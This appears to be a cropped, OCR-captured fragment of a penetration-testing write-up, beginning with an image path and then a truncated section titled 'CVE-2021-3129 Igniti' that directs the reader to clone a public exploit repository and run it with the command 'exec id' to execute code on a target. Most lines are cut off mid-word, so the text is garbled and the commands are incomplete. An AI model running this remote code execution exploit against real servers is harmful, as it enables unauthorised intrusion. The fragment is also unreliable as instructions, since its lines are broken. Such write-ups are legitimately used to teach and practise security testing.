
```

## CVE-2021-3129 Igniti
Use the public CVE-2021
```bash

git clone https://githu
2021-3129.git

cd CVE-2021-3129

python3 CVE-2021-3129.p
exec id

```
